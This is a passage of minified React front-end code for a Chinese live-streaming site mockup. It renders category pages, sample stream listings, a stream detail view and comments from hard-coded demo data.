mx-auto",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsxs("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:[r.jsx(Na,{className:"inline-block w-8 h-8 text-blue-500 mr-2"}),"精彩预告"]}),r.jsx("p",{className:"text-xl text-gray-600",children:"即将到来的精彩活动"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:i.map(o=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300",children:[r.jsx("img",{src:o.image,alt:o.title,className:"w-full h-48 object-cover"}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("span",{className:"px-3 py-1 bg-purple-100 text-purple-800 text-sm rounded-full font-medium",children:o.category}),r.jsxs("div",{className:"text-sm text-gray-500",children:[o.date," ",o.time]})]}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:o.title}),r.jsx("p",{className:"text-gray-600 mb-4",children:o.description}),r.jsx("button",{className:"w-full px-4 py-2 bg-gradient-to-r from-purple-500 to-pink-500 text-white rounded-lg hover:from-purple-600 hover:to-pink-600 transition-all duration-200 font-semibold",children:"设置提醒"})]})]},o.id))})]})}),r.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsxs("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:[r.jsx(ql,{className:"inline-block w-8 h-8 text-yellow-500 mr-2"}),"人气主播"]}),r.jsx("p",{className:"text-xl text-gray-600",children:"平台最受欢迎的主播"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:a.map(o=>r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 text-center hover:shadow-xl transition-all duration-300 transform hover:scale-105",children:[r.jsxs("div",{className:"relative inline-block mb-4",children:[r.jsx("img",{src:o.avatar,alt:o.name,className:"w-20 h-20 rounded-full object-cover mx-auto"}),o.verified&&r.jsx("div",{className:"absolute -bottom-1 -right-1 w-6 h-6 bg-blue-500 rounded-full flex items-center justify-center",children:r.jsx("div",{className:"w-3 h-3 bg-white rounded-full"})})]}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-1",children:o.name}),r.jsx("p",{className:"text-sm text-gray-600 mb-2",children:o.category}),r.jsxs("div",{className:"flex items-center justify-center space-x-1 text-sm text-gray-500 mb-4",children:[r.jsx(We,{className:"w-4 h-4"}),r.jsxs("span",{children:[o.followers," 关注"]})]}),r.jsx("button",{className:"w-full px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-lg hover:from-blue-600 hover:to-purple-700 transition-all duration-200 font-semibold",children:"关注"})]},o.id))})]})}),r.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8 bg-gradient-to-r from-blue-600 to-purple-700",children:r.jsxs("div",{className:"max-w-7xl mx-auto text-center",children:[r.jsx("h2",{className:"text-3xl md:text-4xl font-bold text-white mb-12",children:"平台数据统计"}),r.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[{label:"注册用户",value:"500万+",icon:We},{label:"直播间数",value:"10万+",icon:yn},{label:"日活跃用户",value:"200万+",icon:Fe},{label:"累计观看时长",value:"1亿小时+",icon:wt}].map((o,u)=>r.jsxs("div",{className:"text-white",children:[r.jsx(o.icon,{className:"w-12 h-12 mx-auto mb-4 text-blue-200"}),r.jsx("div",{className:"text-3xl md:text-4xl font-bold mb-2",children:o.value}),r.jsx("div",{className:"text-blue-200",children:o.label})]},u))})]})}),r.jsx("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsxs("h2",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-4",children:[r.jsx(jn,{className:"inline-block w-8 h-8 text-yellow-500 mr-2"}),"平台特色"]}),r.jsx("p",{className:"text-xl text-gray-600",children:"为您提供最优质的直播体验"})]}),r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"text-center p-6 bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-500 to-purple-600 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(Wt,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"全球覆盖"}),r.jsx("p",{className:"text-gray-600",children:"支持全球用户观看，多语言字幕服务"})]}),r.jsxs("div",{className:"text-center p-6 bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(jn,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"超低延迟"}),r.jsx("p",{className:"text-gray-600",children:"采用最新技术，实现毫秒级直播延迟"})]}),r.jsxs("div",{className:"text-center p-6 bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300",children:[r.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-red-500 to-pink-500 rounded-full flex items-center justify-center mx-auto mb-4",children:r.jsx(vd,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"4K高清"}),r.jsx("p",{className:"text-gray-600",children:"支持4K超高清画质，带来极致视觉体验"})]})]})]})})]})},Up=()=>{const{categoryId:e}=Kl(),[t,n]=j.useState("grid"),[l,s]=j.useState("viewers"),[i,a]=j.useState("all"),c={games:{name:"游戏直播",icon:r.jsx(Nd,{className:"w-8 h-8"}),description:"热门游戏直播，电竞赛事，游戏攻略教学",bgColor:"from-blue-500 to-purple-600"},entertainment:{name:"娱乐直播",icon:r.jsx(bi,{className:"w-8 h-8"}),description:"聊天互动，娱乐节目，明星见面会",bgColor:"from-pink-500 to-red-500"},outdoor:{name:"户外直播",icon:r.jsx(Wt,{className:"w-8 h-8"}),description:"户外探险，旅行见闻，自然风光",bgColor:"from-green-500 to-teal-500"},talent:{name:"才艺直播",icon:r.jsx(bi,{className:"w-8 h-8"}),description:"音乐舞蹈，艺术表演，技能展示",bgColor:"from-yellow-500 to-orange-500"},sports:{name:"体育直播",icon:r.jsx(jd,{className:"w-8 h-8"}),description:"体育赛事，健身运动，竞技比赛",bgColor:"from-indigo-500 to-blue-600"},education:{name:"教育直播",icon:r.jsx(Rp,{className:"w-8 h-8"}),description:"知识分享，在线教学，技能培训",bgColor:"from-purple-500 to-pink-500"}},o=c[e]||c.games,u={games:["王者荣耀","英雄联盟","和平精英","原神","我的世界","CSGO","DOTA2","LOL手游"],entertainment:["聊天","唱歌","舞蹈","脱口秀","相声","魔术","综艺","明星互动"],outdoor:["旅行","徒步","钓鱼","露营","骑行","攀岩","探险","风景"],talent:["钢琴","吉他","绘画","书法","舞蹈","声乐","魔术","手工"],sports:["篮球","足球","健身","瑜伽","跑步","游泳","羽毛球","乒乓球"],education:["编程","英语","数学","物理","历史","地理","职场","考试"]},p=u[e]||u.games,f=(g=>{const h={games:[{id:1,title:"王者荣耀巅峰赛 冲击国服第一",streamer:"电竞小王子",viewers:245678,thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.9,duration:"3小时12分",tags:["王者荣耀","竞技"],isLive:!0},{id:2,title:"原神新版本探索 稻妻地区冒险",streamer:"游戏达人",viewers:156432,thumbnail:"https://images.pexels.com/photos/1174732/pexels-photo-1174732.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.7,duration:"2小时45分",tags:["原神","冒险"],isLive:!0},{id:3,title:"英雄联盟rank上分之路",streamer:"LOL高手",viewers:98765,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.8,duration:"4小时32分",tags:["英雄联盟","竞技"],isLive:!0},{id:4,title:"CSGO职业比赛解说",streamer:"解说员小李",viewers:87654,thumbnail:"https://images.pexels.com/photos/1040160/pexels-photo-1040160.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.6,duration:"2小时15分",tags:["CSGO","解说"],isLive:!0}],entertainment:[{id:1,title:"深夜聊天室 陪你到天亮",streamer:"甜美小姐姐",viewers:189432,thumbnail:"https://images.pexels.com/photos/1105666/pexels-photo-1105666.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.8,duration:"5小时20分",tags:["聊天","互动"],isLive:!0},{id:2,title:"唱歌点歌台 你点我唱",streamer:"音乐小天使",viewers:134567,thumbnail:"https://images.pexels.com/photos/164979/pexels-photo-164979.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.7,duration:"3小时45分",tags:["唱歌","点歌"],isLive:!0},{id:3,title:"脱口秀专场 爆笑不停",streamer:"幽默大师",viewers:98765,thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.9,duration:"2小时30分",tags:["脱口秀","幽默"],isLive:!0},{id:4,title:"舞蹈教学 一起来跳舞",streamer:"舞蹈老师",viewers:76543,thumbnail:"https://images.pexels.com/photos/1552252/pexels-photo-1552252.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.6,duration:"1小时50分",tags:["舞蹈","教学"],isLive:!0}],outdoor:[{id:1,title:"西藏自驾游 雪山美景直播",streamer:"冒险家小明",viewers:156789,thumbnail:"https://images.pexels.com/photos/1190298/pexels-photo-1190298.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.9,duration:"6小时15分",tags:["旅行","自驾"],isLive:!0},{id:2,title:"海边钓鱼 享受宁静时光",streamer:"钓鱼达人",viewers:89432,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.7,duration:"4小时30分",tags:["钓鱼","海边"],isLive:!0},{id:3,title:"森林徒步 探索自然奥秘",streamer:"户外探险者",viewers:67890,thumbnail:"https://images.pexels.com/photos/3774190/pexels-photo-3774190.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.8,duration:"3小时45分",tags:["徒步","森林"],isLive:!0},{id:4,title:"露营生活 星空下的夜晚",streamer:"露营专家",viewers:54321,thumbnail:"https://images.pexels.com/photos/1261427/pexels-photo-1261427.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.6,duration:"8小时20分",tags:["露营","星空"],isLive:!0}],talent:[{id:1,title:"钢琴演奏会 古典音乐之夜",streamer:"音乐天使",viewers:123456,thumbnail:"https://images.pexels.com/photos/164979/pexels-photo-164979.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.9,duration:"2小时30分",tags:["钢琴","古典"],isLive:!0},{id:2,title:"水彩画教学 从零开始学绘画",streamer:"绘画大师",viewers:87654,thumbnail:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.8,duration:"3小时15分",tags:["绘画","教学"],isLive:!0},{id:3,title:"书法练习 传统文化传承",streamer:"书法老师",viewers:65432,thumbnail:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.7,duration:"2小时45分",tags:["书法","传统"],isLive:!0},{id:4,title:"魔术表演 神奇的魔法世界",streamer:"魔术师",viewers:98765,thumbnail:"https://images.pexels.com/photos/1043473/pexels-photo-1043473.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.6,duration:"1小时40分",tags:["魔术","表演"],isLive:!0}],sports:[{id:1,title:"健身训练营 塑造完美身材",streamer:"健身教练",viewers:145678,thumbnail:"https://images.pexels.com/photos/1552252/pexels-photo-1552252.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.8,duration:"1小时30分",tags:["健身","训练"],isLive:!0},{id:2,title:"NBA比赛解说 精彩赛事分析",streamer:"体育解说员",viewers:234567,thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.9,duration:"3小时20分",tags:["篮球","NBA"],isLive:!0},{id:3,title:"瑜伽冥想 身心灵的平衡",streamer:"瑜伽老师",viewers:76543,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.7,duration:"1小时15分",tags:["瑜伽","冥想"],isLive:!0},{id:4,title:"足球技巧教学 提升球技",streamer:"足球教练",viewers:89012,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=400&h=225",rating:4.6,duration:"2小时10分",tags:["足球","技巧"],isLive:!0}]};return h[g]||h.games})(e||"games"),N=g=>g>=1e4?`${(g/1e4).toFixed(1)}万`:g.toLocaleString(),w=[...f].sort((g,h)=>{switch(l){case"viewers":return h.viewers-g.viewers;case"rating":return h.rating-g.rating;case"latest":return h.id-g.id;default:return 0}}),v=i==="all"?w:w.filter(g=>g.tags.some(h=>h.includes(i)));return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"max-w-7xl mx-auto",children:[r.jsx("div",{className:"mb-8",children:r.jsxs("div",{className:`bg-gradient-to-r ${o.bgColor} rounded-2xl p-8 text-white mb-6`,children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("div",{className:"text-white",children:o.icon}),r.jsxs("div",{children:[r.jsx("h1",{className:"text-3xl md:text-4xl font-bold",children:o.name}),r.jsx("p",{className:"text-lg text-white/90 mt-2",children:o.description})]})]}),r.jsxs("div",{className:"flex items-center space-x-6 text-sm text-white/80",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(We,{className:"w-4 h-4"}),r.jsxs("span",{children:["正在直播: ",f.length," 个"]})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsxs("span",{children:["总观看: ",N(f.reduce((g,h)=>g+h.viewers,0))]})]})]})]})}),r.jsx("div",{className:"mb-6",children:r.jsxs("div",{className:"flex flex-wrap gap-2",children:[r.jsx("button",{onClick:()=>a("all"),className:`px-4 py-2 rounded-full text-sm font-medium transition-colors duration-200 ${i==="all"?"bg-blue-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:"全部"}),p.map(g=>r.jsx("button",{onClick:()=>a(g),className:`px-4 py-2 rounded-full text-sm font-medium transition-colors duration-200 ${i===g?"bg-blue-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:g},g))]})}),r.jsxs("div",{className:"flex items-center justify-between mb-8",children:[r.jsx("div",{className:"flex items-center space-x-4",children:r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(gp,{className:"w-5 h-5 text-gray-500"}),r.jsxs("select",{value:l,onChange:g=>s(g.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[r.jsx("option",{value:"viewers",children:"按观看人数"}),r.jsx("option",{value:"rating",children:"按评分排序"}),r.jsx("option",{value:"latest",children:"按最新排序"})]})]})}),r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-lg transition-colors duration-200 ${t==="grid"?"bg-blue-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:r.jsx(yp,{className:"w-5 h-5"})}),r.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-lg transition-colors duration-200 ${t==="list"?"bg-blue-500 text-white":"bg-gray-100 text-gray-700 hover:bg-gray-200"}`,children:r.jsx(bp,{className:"w-5 h-5"})})]})]}),t==="grid"?r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8",children:v.map(g=>r.jsxs("div",{className:"group bg-white rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 transform hover:scale-105 overflow-hidden",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-48 object-cover"}),r.jsx("div",{className:"absolute top-4 left-4",children:g.isLive&&r.jsxs("div",{className:"flex items-center space-x-1 px-3 py-1 bg-red-500 text-white rounded-full text-sm font-semibold",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),r.jsx("span",{children:"直播中"})]})}),r.jsx("div",{className:"absolute top-4 right-4",children:r.jsxs("div",{className:"flex items-center space-x-1 px-3 py-1 bg-black/60 text-white rounded-full text-sm",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsx("span",{children:N(g.viewers)})]})}),r.jsx("div",{className:"absolute inset-0 bg-black/20 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:r.jsxs(D,{to:`/player/${g.id}`,className:"flex items-center space-x-2 px-6 py-3 bg-white/90 text-gray-900 rounded-full hover:bg-white transition-colors duration-200",children:[r.jsx(At,{className:"w-5 h-5"}),r.jsx("span",{className:"font-semibold",children:"观看直播"})]})})]}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("div",{className:"flex items-center space-x-2",children:g.tags.slice(0,2).map(h=>r.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-800 text-xs rounded-full font-medium",children:h},h))}),r.jsxs("div",{className:"flex items-center space-x-1 text-yellow-500",children:[r.jsx(gr,{className:"w-4 h-4 fill-current"}),r.jsx("span",{className:"text-sm text-gray-600",children:g.rating})]})]}),r.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors duration-200 line-clamp-2",children:r.jsx(D,{to:`/stream/${g.id}`,children:g.title})}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("p",{className:"text-gray-600 font-medium",children:g.streamer}),r.jsxs("div",{className:"flex items-center space-x-1 text-gray-500 text-sm",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsx("span",{children:g.duration})]})]})]})]},g.id))}):r.jsx("div",{className:"space-y-4",children:v.map(g=>r.jsx("div",{className:"group bg-white rounded-xl shadow-md hover:shadow-lg transition-all duration-300 overflow-hidden",children:r.jsxs("div",{className:"flex",children:[r.jsxs("div",{className:"relative w-48 h-32 flex-shrink-0",children:[r.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute top-2 left-2",children:g.isLive&&r.jsxs("div",{className:"flex items-center space-x-1 px-2 py-1 bg-red-500 text-white rounded-full text-xs font-semibold",children:[r.jsx("div",{className:"w-1.5 h-1.5 bg-white rounded-full animate-pulse"}),r.jsx("span",{children:"直播中"})]})})]}),r.jsx("div",{className:"flex-1 p-6",children:r.jsxs("div",{className:"flex items-start justify-between",children:[r.jsxs("div",{className:"flex-1",children:[r.jsx("div",{className:"flex items-center space-x-2 mb-2",children:g.tags.slice(0,2).map(h=>r.jsx("span",{className:"px-2 py-1 bg-blue-100 text-blue-800 text-xs rounded-full font-medium",children:h},h))}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2 group-hover:text-blue-600 transition-colors duration-200",children:r.jsx(D,{to:`/stream/${g.id}`,children:g.title})}),r.jsx("p",{className:"text-gray-600 font-medium mb-4",children:g.streamer}),r.jsxs("div",{className:"flex items-center space-x-6 text-sm text-gray-500",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsxs("span",{children:[N(g.viewers)," 观看"]})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsx("span",{children:g.duration})]}),r.jsxs("div",{className:"flex items-center space-x-1 text-yellow-500",children:[r.jsx(gr,{className:"w-4 h-4 fill-current"}),r.jsx("span",{className:"text-gray-600",children:g.rating})]})]})]}),r.jsxs(D,{to:`/player/${g.id}`,className:"ml-6 flex items-center space-x-2 px-4 py-2 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105",children:[r.jsx(At,{className:"w-4 h-4"}),r.jsx("span",{children:"观看"})]})]})})]})},g.id))}),r.jsx("div",{className:"text-center mt-12",children:r.jsx("button",{className:"px-8 py-3 bg-gradient-to-r from-blue-500 to-purple-600 text-white rounded-full hover:from-blue-600 hover:to-purple-700 transition-all duration-300 transform hover:scale-105 font-semibold",children:"加载更多直播间"})})]})})},Ap=()=>{const{streamId:e}=Kl(),[t,n]=j.useState(!1),[l,s]=j.useState(!1),i={id:e,title:"王者荣耀巅峰赛 冲击国服第一",description:"大家好！今天继续冲击国服第一，目前已经到了王者50星，让我们一起见证历史时刻！直播内容包括高端局解说、英雄选择技巧、团战配合等。欢迎大家关注订阅，一起学习进步！",streamer:{name:"电竞小王子",avatar:"https://images.pexels.com/photos/1043471/pexels-photo-1043471.jpeg?auto=compress&cs=tinysrgb&w=100&h=100",followers:156432,level:35,verified:!0},viewers:245678,likes:45231,thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=800&h=450",category:"游戏直播",tags:["王者荣耀","竞技","高端局","教学"],rating:4.9,duration:"3小时12分",startTime:"19:30",isLive:!0,schedule:[{time:"19:30-21:00",content:"排位冲分"},{time:"21:00-22:00",content:"观众互动"},{time:"22:00-23:00",content:"技巧教学"}]},a=[{id:"related-1",title:"英雄联盟职业比赛",streamer:"LOL解说员",viewers:89632,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=300&h=169"},{id:"related-2",title:"原神新角色试玩",streamer:"原神专家",viewers:67521,thumbnail:"https://images.pexels.com/photos/1174732/pexels-photo-1174732.jpeg?auto=compress&cs=tinysrgb&w=300&h=169"},{id:"related-3",title:"和平精英四排上分",streamer:"吃鸡达人",viewers:54398,thumbnail:"https://images.pexels.com/photos/3774190/pexels-photo-3774190.jpeg?auto=compress&cs=tinysrgb&w=300&h=169"}],c=[{id:1,user:"游戏迷001",avatar:"https://images.pexels.com/photos/1043474/pexels-photo-1043474.jpeg?auto=compress&cs=tinysrgb&w=50&h=50",content:"主播技术真的太强了！学到了很多！",time:"2分钟前",likes:23},{id:2,user:"王者玩家",avatar:"https://images.pexels.com/photos/1040881/pexels-photo-1040881.jpeg?auto=compress&cs=tinysrgb&w=50&h=50",content:"这个操作太秀了！已经关注了",time:"5分钟前",likes:18},{id:3,user:"电竞爱好者",avatar:"https://images.pexels.com/photos/1043473/pexels-photo-1043473.jpeg?auto=compress&cs=tinysrgb&w=50&h=50",content:"求教一下这个英雄的出装思路",time:"8分钟前",likes:12}],o=u=>u>=1e4?`${(u/1e4).toFixed(1)}万`:u.toLocaleString();return r.jsx("div",{className:"min-h-screen py-8 px-4 sm:px-6 lg:px-8",children:r.jsx("div",{className:"max-w-7xl mx-auto",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2",children:[r.jsxs("div",{className:"relative mb-6 rounded-2xl overflow-hidden shadow-lg",children:[r.jsx("img",{src:i.thumbnail,alt:i.title,className:"w-full h-64 md:h-96 object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-black/30"}),r.jsxs("div",{className:"absolute top-4 left-4 flex items-center space-x-1 px-3 py-1 bg-red-500 text-white rounded-full text-sm font-semibold",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),r.jsx("span",{children:"直播中"})]}),r.jsxs("div",{className:"absolute top-4 right-4 flex items-center space-x-1 px-3 py-1 bg-black/60 text-white rounded-full text-sm",children:[r.jsx(Fe,{className:"w-4 h-4"}),r.jsx("span",{children:o(i.viewers)})]}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:r.jsxs(D,{to:`/player/${i.id}`,className:"flex items-center space-x-3 px-8 py-4 bg-white/90 text-gray-900 rounded-full hover:bg-white transition-all duration-300 transform hover:scale-105 shadow-lg",children:[r.jsx(At,{className:"w-6 h-6"}),r.jsx("span",{className:"text-lg font-semibold",children:"观看直播"})]})})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-6",children:[r.jsx("div",{className:"flex items-start justify-between mb-4",children:r.jsxs("div",{className:"flex-1",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-3",children:[r.jsx("span",{className:"px-3 py-1 bg-blue-100 text-blue-800 text-sm rounded-full font-medium",children:i.category}),r.jsxs("div",{className:"flex items-center space-x-1 text-yellow-500",children:[r.jsx(gr,{className:"w-4 h-4 fill-current"}),r.jsx("span",{className:"text-sm text-gray-600",children:i.rating})]})]}),r.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-gray-900 mb-4",children:i.title}),r.jsx("p",{className:"text-gray-600 leading-relaxed",children:i.description})]})}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:i.tags.map(u=>r.jsxs("span",{className:"px-3 py-1 bg-gray-100 text-gray-700 text-sm rounded-full hover:bg-gray-200 cursor-pointer transition-colors duration-200",children:["#",u]},u))}),r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 mb-6",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-blue-600",children:o(i.viewers)}),r.jsx("div",{className:"text-sm text-gray-500",children:"观看人数"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-red-500",children:o(i.likes)}),r.jsx("div",{className:"text-sm text-gray-500",children:"点赞数"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-green-600",children:i.duration}),r.jsx("div",{className:"text-sm text-gray-500",children:"直播时长"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold text-purple-600",children:i.startTime}),r.jsx("div",{className:"text-sm text-gray-500",children:"开播时间"})]})]}),r.jsxs("div",{className:"flex flex-wrap gap-3",children:[r.jsxs("button",{onClick:()=>s(!l),className:`flex items-center space-x-2 px-4 py-2 rounded-full transition-all duration-200 ${l?"bg-red-500 text-white":"bg-gray-100 text-gray-700 hover:bg-red-50 hover:text-red-500"}`,children:[r.jsx(tt,{className:`w-4 h-4 ${l?"fill-current":""}`}),r.jsx("span",{children:"点赞"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-100 text-gray-700 rounded-full hover:bg-blue-50 hover:text-blue-600 transition-colors duration-200",children:[r.jsx(Sa,{className:"w-4 h-4"}),r.jsx("span",{children:"分享"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-100 text-gray-700 rounded-full hover:bg-orange-50 hover:text-orange-600 transition-colors duration-200",children:[r.jsx(wd,{className:"w-4 h-4"}),r.jsx("span",{children:"送礼"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-gray-100 text-gray-700 rounded-full hover:bg-red-50 hover:text-red-600 transition-colors duration-200",children:[r.jsx(vp,{className:"w-4 h-4"}),r.jsx("span",{children:"举报"})]})]})]}),r.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-6",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("img",{src:i.streamer.avatar,alt:i.streamer.name,className:"w-16 h-16 rounded-full object-cover"}),r.jsxs("div",{children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900",children:i.streamer.name}),r.jsx("div",{className:"w-5 h-5 bg-blue-500 rounded-full flex items-center justify-center",children:r.jsx("div",{className:"w-3 h-3 bg-white rounded-full"})})]}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[r.jsxs("span",{children:["等级 ",i.streamer.level]}),r.jsxs("span",{children:[o(i.streamer.followers)," 关注者"]})]})]})]}),r.jsx("button",{onClick:()=>n(!t),className:`px-6 py-2 rounded-full font-semibold transition-all duration-200 ${t?"bg-gray-200 text-gray-700 hover:bg-gray-300":"bg-gradient-to-r from-blue-500 to-purple-600 text-white hover:from-blue-600 hover:to-purple-700 transform hover:scale-105"}`,children:t?"已关注":"关注"})]})}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-6",children:[r.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-4",children:"今日直播安排"}),r.jsx("div",{className:"space-y-3",children:i.schedule.map((u,p)=>r.jsxs("div",{className:"flex items-center space-x-4 p-3 bg-gray-50 rounded-lg",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-blue-600",children:[r.jsx(wt,{className:"w-4 h-4"}),r.jsx("span",{className:"font-medium",children:u.time})]}),r.jsx("span",{className:"text-gray-700",children:u.content})]},p))})]}),r.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-6",children:[r.jsx(pr,{className:"w-5 h-5 text-gray-500"}),r.jsx("h3",{className:"text-xl font-semibold text-gray-900",children:"评论区"}),r.jsxs("span",{className:"text-sm text-gray-500",children:["(",c.length,")"]})]}),r.jsx("div",{className:"space-y-4",children:c.map(u=>r.jsxs("div",{className:"flex 